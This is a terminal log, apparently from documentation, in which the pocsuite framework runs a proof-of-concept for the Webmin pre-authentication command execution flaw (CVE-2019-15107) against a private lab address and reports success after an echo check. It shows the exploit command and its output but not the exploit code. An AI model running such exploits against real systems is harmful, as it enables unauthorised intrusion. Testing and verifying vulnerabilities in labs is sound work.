 sh-3.2$ pocsuite -r webmin_1.920_pre-auth_command_execution_cve-2019-15107.py -u https://172.16.218.128:10000
,------.                        ,--. ,--.       ,----.   {1.9.6-475ddfa}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 16:10:39
[16:10:39] [INFO] loading PoC script 'webmin_1.920_pre-auth_command_execution_cve-2019-15107.py'
[16:10:39] [INFO] pocsusite got a total of 1 tasks
[16:10:39] [INFO] running poc:'Webmin <=1.920 Pre-Auth Command Execution (CVE-2019-15107)' target 'https://172.16.218.128:10000'
[16:10:40] [+] URL : https://172.16.218.128:10000
[16:10:40] [+] echo nwPjMk : nwPjMk
[16:10:40] [INFO] Scan completed,ready to print
+------------------------------+------------------------------------------------------------+--------+-----------+---------+---------+
| target-url                   |                          poc-name                          | poc-id | component | version |  status |
+------------------------------+------------------------------------------------------------+--------+-----------+---------+---------+
| https://172.16.218.128:10000 | Webmin <=1.920 Pre-Auth Command Execution (CVE-2019-15107) | 98060  |   Webmin  | <=1.920 | success |
+------------------------------+------------------------------------------------------------+--------+-----------+---------+---------+
success : 1 / 1
[*] shutting down at 16:10:40